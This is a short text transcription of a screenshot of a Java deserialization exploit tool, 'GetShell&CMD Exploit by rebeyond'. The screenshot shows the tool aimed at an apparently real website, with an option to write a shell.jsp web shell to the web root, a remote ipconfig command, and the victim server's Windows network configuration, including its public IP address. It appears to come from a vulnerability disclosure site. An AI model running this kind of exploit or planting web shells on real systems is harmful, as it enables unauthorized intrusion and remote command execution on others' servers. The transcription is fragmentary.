 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://www.szrgl.com
WebPa... / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::c959:eb44:12e2:641f%14
IPv4 地址 . . . . . . . . . . . . : 114.119.6.242
子网掩码 . . . . . . . . . . . . : 255.255.255.128
默认网关. . . . . . . . . . . . . : 114.119.6.129
以太网适配器 本地连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{B81FB610-AFDF-4A47-9CAE-A69534E195AE}:
www.wooyun.org
媒体状态 . . . . . . . . . . . . : 媒体已断开